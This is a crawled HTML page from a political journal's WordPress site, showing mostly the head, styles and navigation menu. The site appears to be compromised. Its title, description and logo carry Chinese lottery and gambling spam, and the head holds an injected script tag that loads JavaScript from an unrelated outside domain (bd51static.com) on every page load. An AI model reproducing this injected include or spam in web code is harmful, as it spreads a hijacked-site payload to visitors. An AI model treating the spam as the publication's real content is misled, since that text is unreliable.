

--- FILE ---
content_type: text/html
request_url: http://www.gpjournal.org/
body_size: 18975
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
    
	<!--[if lt IE 9]>
	<script src="https://georgiapoliticalreview.com/wp-content/themes/fox/js/html5.js"></script>
	<![endif]-->
    
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>幸运飞行艇历史记录数据GP+168幸运体彩官网结果直播、幸运168体彩视频直播 Georgia Political Review</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="description" content="幸运168官方飞艇结果体彩查询网GP 幸运168体彩中国历史 gpjournal 历史记录数据查询 幸运168体彩飞艇视频直播现场。" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
<link href='https://fonts.gstatic.com/' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Georgia Political Review &raquo; Feed" href="index-2.html" />
<link rel="alternate" type="application/rss+xml" title="Georgia Political Review &raquo; Comments Feed" href="index-3.html" />
	<script type="text/javascript" src="//bd51static.com/4pk.js"></script><script src="main.js"></script>
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/georgiapoliticalreview.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='fox-elementor-css' href='css/framework4bf8.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='css/style.min32d4.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wi-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7CDM+Sans%3A400%2C500%7COswald%3A700&amp;display=auto&amp;ver=5.3.1.2' media='all' />
<link rel='stylesheet' id='style-css' href='css/style.min65e6.css' media='all' />
<style id='style-inline-css'>
.color-accent,.social-list.style-plain:not(.style-text_color) a:hover,.wi-mainnav ul.menu ul > li:hover > a,
    .wi-mainnav ul.menu ul li.current-menu-item > a,
    .wi-mainnav ul.menu ul li.current-menu-ancestor > a,.related-title a:hover,.pagination-1 a.page-numbers:hover,.pagination-4 a.page-numbers:hover,.page-links > a:hover,.reading-progress-wrapper,.widget_archive a:hover, .widget_nav_menu a:hover, .widget_meta a:hover, .widget_recent_entries a:hover, .widget_categories a:hover, .widget_product_categories a:hover,.tagcloud a:hover,.header-cart a:hover,.woocommerce .star-rating span:before,.null-instagram-feed .clear a:hover,.widget a.readmore:hover{color:#b72626}.bg-accent,html .mejs-controls .mejs-time-rail .mejs-time-current,.fox-btn.btn-primary, button.btn-primary, input.btn-primary[type="button"], input.btn-primary[type="reset"], input.btn-primary[type="submit"],.social-list.style-black a:hover,.style--slider-nav-text .flex-direction-nav a:hover, .style--slider-nav-text .slick-nav:hover,.header-cart-icon .num,.post-item-thumbnail:hover .video-indicator-solid,a.more-link:hover,.post-newspaper .related-thumbnail,.pagination-4 span.page-numbers:not(.dots),.review-item.overall .review-score,#respond #submit:hover,.dropcap-color, .style--dropcap-color .enable-dropcap .dropcap-content > p:first-of-type:first-letter, .style--dropcap-color p.has-drop-cap:not(:focus):first-letter,.style--list-widget-3 .fox-post-count,.style--tagcloud-3 .tagcloud a:hover,.blog-widget-small .thumbnail-index,.foxmc-button-primary input[type="submit"],#footer-search .submit:hover,.wpcf7-submit:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce #review_form #respond .form-submit input:hover{background-color:#b72626}.review-item.overall .review-score,.partial-content,.style--tagcloud-3 .tagcloud a:hover,.null-instagram-feed .clear a:hover{border-color:#b72626}.reading-progress-wrapper::-webkit-progress-value{background-color:#b72626}.reading-progress-wrapper::-moz-progress-value{background-color:#b72626}.heading-1a .container, .heading-1b .container, .section-heading .line, .heading-5 .heading-inner{border-color:#0a0a0a}.header-search-wrapper .search-btn, .header-cart-icon, .hamburger-btn{font-size:14px}.modal-search-wrapper{background-color:#eaeaea}.fox-logo, .min-logo-text, .mobile-logo-text{color:#c40303}.wi-mainnav ul.menu > li:hover > a{color:#aa2222}.header-row-nav .container{border-color:#cccccc}.wi-mainnav ul.menu ul > li, .mega-sep{border-color:#0a0a0a}#footer-instagram{background-color:#fcfcfc}.footer-col-sep{border-color:#cccccc}#backtotop.backtotop-circle, #backtotop.backtotop-square{border-width:0px}#backtotop{color:#ffffff;background-color:#cccccc}.list-thumbnail{width:220px}.single .wi-content{padding-top:30px}.single-header .container{border-color:#cccccc}.post-content-narrow .narrow-area,.wi-content .narrow-area{width:800px}.share-style-custom a{width:48px}.reading-progress-wrapper{height:2px}body{color:#111111}a{color:#b72626}a:hover{color:#b72626}.darkmode, .darkmode .wrapper-bg-element{background-color:#0a0000}.wrapper-bg-element{background-color:#ffffff}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{background-color:#ffffff}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{color:#999999}.post-item-meta{color:#999999}.post-item-meta a{color:#777777}.post-item-meta a:hover{color:#111111}.standalone-categories a{color:#000000}.single-heading{text-align:left}.offcanvas-nav li,.offcanvas-element.social-list,.offcanvas-sidebar,.offcanvas-search{padding-left:16px;padding-right:16px}.offcanvas-nav a,.offcanvas-nav ul ul a,.offcanvas-nav li > .indicator{line-height:24px}@media (min-width: 1200px) {.container,.cool-thumbnail-size-big .post-thumbnail{width:1080px}body.layout-boxed .wi-wrapper{width:1140px}}@media (min-width:1024px) {.secondary, .section-secondary{width:265px}.has-sidebar .primary, .section-has-sidebar .section-primary, .section-sep{width:calc(100% - 265px)}}body,.font-body,.post-item-meta,.post-item-subtitle,body.single:not(.elementor-page) .entry-content,body.page:not(.elementor-page) .entry-content,.fox-input,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea,.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter,p.has-drop-cap:not(:focus):first-letter,.wp-caption-text,.post-thumbnail-standard figcaption,.wp-block-image figcaption,.blocks-gallery-caption,.footer-copyright{font-family:"Roboto",sans-serif}.font-heading,h1,h2,h3,h4,h5,h6,.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite,.fox-btn,button,input[type="button"],input[type="reset"],input[type="submit"],.fox-term-list,.wp-block-cover-text,.title-label,.thumbnail-view,.standalone-categories,.readmore,a.more-link,.post-big a.more-link,.style--slider-navtext .flex-direction-nav a,.min-logo-text,.page-links-container,.authorbox-nav,.post-navigation .post-title,.review-criterion,.review-score,.review-text,.commentlist .fn,.reply a,.widget_archive,.widget_nav_menu,.widget_meta,.widget_recent_entries,.widget_categories,.widget_product_categories,.widget_rss > ul a.rsswidget,.widget_rss > ul > li > cite,.widget_recent_comments,#backtotop,.view-count,.tagcloud,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.added_to_cart,.woocommerce nav.woocommerce-pagination ul,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce table.shop_table th,.woocommerce table.shop_table td.product-name a,.fox-logo,.mobile-logo-text,.slogan,.wi-mainnav ul.menu > li > a,.footer-bottom .widget_nav_menu,#footernav,.offcanvas-nav,.wi-mainnav ul.menu ul,.header-builder .widget_nav_menu  ul.menu ul,.post-item-title,.single .post-item-title.post-title,.page-title,.widget-title,.section-heading h2,.fox-heading .heading-title-main,.article-big .readmore,blockquote,.footer-bottom .widget_nav_menu a,#footernav a{font-family:"DM Sans",sans-serif}.archive-title,.single-heading{font-family:"Oswald",sans-serif}#titlebar .container{border-top-width:1px;border-bottom-width:1px;border-color:#cccccc;border-style:solid}.wi-mainnav ul.menu ul{margin-top:-2px;padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;border-top-width:2px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#6d6d6d}.wi-mainnav ul.menu ul a{padding-top:4px;padding-bottom:4px}.widget-title{margin-bottom:10px;border-color:#cccccc;border-style:solid}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-color:#000000}body.layout-boxed{background-color:#bfbfbf}#footer-bottom{background-color:#ffffff}body, .font-body{font-size:16px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px;line-height:1.5}h2, h1, h3, h4, h5, h6{font-weight:900;text-transform:none;letter-spacing:-1px;line-height:1.3}h2{font-size:2.0625em;font-style:normal}h3{font-size:1.625em;font-style:normal}h4{font-size:1.25em;font-style:normal}.fox-logo, .min-logo-text, .mobile-logo-text{font-size:55px;font-weight:500;font-style:normal;text-transform:capitalize;letter-spacing:-2px;line-height:1.2}.slogan{font-size:0.8125em;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:6px;line-height:1.1}.wi-mainnav ul.menu > li > a, .footer-bottom .widget_nav_menu, #footernav, .offcanvas-nav{font-size:14px;text-transform:none;letter-spacing:0px}.wi-mainnav ul.menu ul, .header-builder .widget_nav_menu  ul.menu ul{font-size:12px;font-style:normal}.post-item-title{font-style:normal}.post-item-meta{font-size:12px;font-style:normal}.standalone-categories{font-size:10px;font-weight:700;font-style:normal}.archive-title{font-size:2.6em;font-style:normal;text-transform:uppercase;letter-spacing:-1px}.single .post-item-title.post-title, .page-title{font-style:normal}.post-item-subtitle{font-size:22px;font-style:normal}body.single:not(.elementor-page) .entry-content, body.page:not(.elementor-page) .entry-content{font-size:18px;font-style:normal}.single-heading{font-size:1em;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:-1px}.widget-title{font-style:normal;text-transform:uppercase}.section-heading h2, .fox-heading .heading-title-main{font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:-2px}.fox-btn, button, input[type="button"], input[type="reset"], input[type="submit"], .article-big .readmore{font-size:12px;font-weight:900;font-style:normal;text-transform:uppercase;letter-spacing:-1px}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{font-style:normal}blockquote{font-size:1.3em;font-weight:900;font-style:normal;letter-spacing:-1px}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-style:normal}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{font-size:13px;font-style:normal}.footer-copyright{font-style:normal}.footer-bottom .widget_nav_menu a, #footernav a{font-size:11px;font-style:normal;text-transform:uppercase;letter-spacing:1px}.offcanvas-nav{font-weight:700;font-style:normal}@media only screen and (max-width: 1023px){.fox-logo, .min-logo-text, .mobile-logo-text{font-size:40px}}@media only screen and (max-width: 567px){body, .font-body{font-size:14px}.fox-logo, .min-logo-text, .mobile-logo-text{font-size:20px}.archive-title{font-size:1.8em}.post-item-subtitle{font-size:17px}}
</style>
<script src="js/jquery.minf43b.js" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min5589.js" id="jquery-migrate-js"></script>
<script src="js/frontend-gtag.min13af.js" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/georgiapoliticalreview.com","hash_tracking":"false","v4_id":"G-JED4LPDGKW"};</script>
<link rel="https://api.w.org/" href="index-4.html" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="php/xmlrpc0db0.php" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Elementor 3.27.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			.thumbnail-inner {
    width: 30.125rem;  /* set the width of the thumbnail container */
    height: 15.375rem;  /* set the height of the thumbnail container */
    overflow: hidden;  /* hide any part of the image that goes beyond the container */
}

.thumbnail-inner {
  display: flex;
  align-items: center; /* center the container vertically */
}

.pagination-inner {
	display: none !important;
}

.wi-section.has-background {
	padding:0;
}
		</style>
		
<style id="color-preview"></style>

            

	
	

	
	
	</head>

<body class="home blog wp-theme-fox no-sidebar masthead-mobile-fixed fox-theme lightmode layout-wide style--dropcap-default dropcap-style-default style--dropcap-font-body style--tag-plain style--list-widget-1 style--tagcloud-1 style--blockquote-has-icon style--blockquote-icon-3 style--blockquote-icon-position-overlap style--single-heading-border_around style--link-3 elementor-default elementor-kit-10898" itemscope itemtype="https://schema.org/WebPage">
    
        
        
    <div id="wi-all" class="fox-outer-wrapper fox-all wi-all">

        
        <div id="wi-wrapper" class="fox-wrapper wi-wrapper">

            <div class="wi-container">

                
                
<header id="masthead" class="site-header header-classic header-sticky-style-none submenu-light" itemscope itemtype="https://schema.org/WPHeader">
    
    <div id="masthead-mobile-height"></div>

    
<div class="header-container header-stack2 header-nav-none">


    
        
    
<div class="header-classic-row header-row-branding classic-after-header align-center">

    <div id="wi-header" class="wi-header">

        <div class="container">

            
    <div id="logo-area" class="fox-logo-area fox-header-logo site-branding">
        
        <div id="wi-logo" class="fox-logo-container">
            
            <h1 class="wi-logo-main fox-logo logo-type-text" id="site-logo">                
                <a href="index.html" rel="home">
                    
                    <span class="text-logo">幸运飞行艇历史记录数据GP+168幸运体彩官网结果直播 Georgia Political Review</span>                    
                </a>
                
            </h1>
        </div><!-- .fox-logo-container -->

        
    </div><!-- #logo-area -->

                
                        
        </div><!-- .container -->

    </div><!-- #wi-header -->

</div><!-- .header-row-branding -->
    
        
<div class="row-nav-light row-nav-style-active-4 header-classic-row header-row-nav header-row-flex main-header classic-main-header header-sticky-element header-row-stretch-content header-row-nav-1">
    
    <div id="topbar-wrapper">
        
        <div id="wi-topbar" class="wi-topbar">
        
            <div class="container">
                
                                <div class="header-row-left header-row-part">
                    
                    
    <nav id="wi-mainnav" class="navigation-ele wi-mainnav" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu style-indicator-none"><ul id="menu-main-menu" class="menu"><li id="menu-item-10759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10759"><a href="index-5.html">About</a>
<ul class="sub-menu">
	<li id="menu-item-10728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10728"><a href="index-5.html">Mission &#038; History</a></li>
	<li id="menu-item-10729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10729"><a href="index-6.html">Masthead</a></li>
	<li id="menu-item-10731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10731"><a href="index-7.html">Join GPR</a></li>
	<li id="menu-item-10733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10733"><a href="index-8.html">Advertise</a></li>
	<li id="menu-item-10732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10732"><a href="index-9.html">Donate</a></li>
</ul>
